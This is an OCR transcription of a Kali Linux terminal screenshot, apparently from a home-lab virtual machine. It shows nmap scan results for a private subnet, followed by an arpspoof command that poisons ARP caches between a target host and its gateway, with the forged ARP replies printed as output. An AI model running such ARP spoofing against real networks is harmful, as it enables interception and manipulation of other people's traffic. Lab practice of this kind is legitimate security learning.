 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
Shell No. 1
08:27 AM
Shell No. 1
File Actions Edit View Help
MAC Address: 00:0C:29:4A:9E:80 (VMware)
Nmap scan report for 192.168.10.254
Host is up (0.00023s latency).
All 100 scanned ports on 192.168.10.254 are filtered
MAC Address: 00:50:56:E5:DC:94 (VMware)
Nmap scan report for 192.168.10.100
Host is up (0.000010s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.27 seconds
root@kali-pc-001:~# a
bash: a: command not found
root@kali-pc-001:~# arspoof -i eth0 -t 192.168.10.131 -r 192.168.10.2
bash: arspoof: command not found
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.10.131 -r 192.168.10.2
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:c:29:4a:9e:80 0806 42: arp reply 192.168.10.2 is-at 0:c:29:41:54:6c
0:c:29:41:54:6c 0:50:56:ed:17:8c 0806 42: arp reply 192.168.10.131 is-at 0:c:29:41:54:6c
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
8:57 PM
02-Sep-20